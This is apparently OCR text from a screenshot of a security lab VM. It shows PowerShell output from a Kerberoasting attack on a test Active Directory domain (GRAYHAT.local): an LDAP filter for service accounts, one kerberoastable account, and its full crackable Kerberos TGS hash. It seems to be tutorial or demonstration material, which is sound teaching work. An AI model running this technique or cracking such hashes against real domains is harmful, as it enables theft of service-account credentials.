 VirtualBox VM Machine View Input Devices Window Help 100% grayhat | security 14:08
Windows Server 2019 [Running]
Administrator: Windows PowerShell
PrincipalName=*)(!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName : SQLService
[*] DistinguishedName : CN=SQL Service,CN=Users,DC=GRAYHAT,DC=local
[*] ServicePrincipalName : HAKIN9-DC/SQLService.GRAYHAT.local:50500
[*] PwdLastSet : 11/9/2021 3:26:54 PM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash : $krb5tgs$23$*SQLService$GRAYHAT.local$HAKIN9-DC/SQLService.GRAYHAT.loc
al:50500@g
rayhat.local*$50AF87E6C528841A3EB555D6B44EAD77$7D762A15A17B4BC595DA2AB
E4E37A2B72
D6B4B7FC7D353C21FDBD4221F54B0A267B621184452E121882D9245D063F0F39C9F4CA
E345CCF781
EB1086EBFDC02FC075E2B955320C45FF6B930720A2B9529FFC97AF393435CBED247A19
D13B04969C
CE6DF7E1DE3AE1CA02039DFE7EC615212AA67C2710986C98B1D1DAEDED664C681FD5AA
C81134379B
9B8A33D6825281F96EF91D70C291447F79D17C6BD57A8BF810682CE4666ECB0CE44F86
88C42926E8
FAE83F14D9735D5BD2918568091496C5B835CA4C317FB9BBAE287C2F580E4525F07575
3EAE9D0E56
FB28E9AC2B875014686E213C3D2274EED12D23971EB5DDA6D15F46D5C43890E25642EE
0A1B6BD44B
1EF010733B762CC5B74BCDE2D2FA356EE790A78CDFC7876AE9031F93DF4B2E6E6E0C10
365E4C4580
665117ECED2BB6DA4C5F32F2EBE6161A215719A428B0802DC097B61AA06A626EAB991F
33E73C5A46
F0E650FB9292CE0763CFBAC608BACA97C1A79770E3D95704C1A8067849319EC7C05500
5E392458EB
67C019B382C57525949FB5F29A0FECE6B7B74A74843AB4B1AC21D32C5BC91FBC3DBEC5
64C8C9382D
C979B309C1C2162DEADCB7568B7DA93812A26FEF72379FB79828CC7915D327A1076A73
D0DB6C72FB
26E1E9138C056FA6CA73CA951809CD902DB0AB82710918DF231DF4B4E21E85ABD235DE
A1AE654878
E639909807D890B26632E92ECB15B42F83E508EFA537B130B6760231125DD432491DED
1FA4684956
8E5DA616770F94365C13BAAA1C516733E6D560828E5CB342359E5B7670B4689059C1F8
A5BF8279A8
ABC68EBB42E32316B6954529BB5EF32C64A79973207A43186016EE332075E25D019C15
4:14 PM
12/24/2021